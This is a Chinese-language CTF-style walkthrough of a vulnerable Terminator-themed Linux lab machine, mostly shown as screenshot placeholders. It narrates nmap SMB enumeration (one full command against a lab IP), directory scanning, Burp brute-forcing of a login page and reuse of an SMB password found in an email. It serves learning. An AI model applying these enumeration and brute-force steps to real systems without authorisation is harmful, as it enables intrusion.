

简介

易受攻击的终结者主题 Linux 机器。

Task 1



首先还是nmap扫下目录





先看看80端口

扫目录时间有点长,于是还是开始看445了







首先还是先进行一波信息搜集

nmap -v -p 445 --script=smb-enum* 10.10.156.52



接着查看下共享目录

里面是一封通知

意思是密码都被更改



还有个log1文件有内容,下载下来查看

有点像



接着回到目录,扫到一个目录





访问发现是登录口



打开burp尝试爆破

这里一开始用的admin账号爆了好久,没成功

最后突然想到SMB共享的时候有个用户

尝试爆破



成功进入



查看第一封邮件,上面提到了SMB密码

获取SMB密码



尝试连接,成功进入

首先看了四个pdf文件,嗯,一言难尽,好像是跟人工智能线性回归相关--没看懂。。

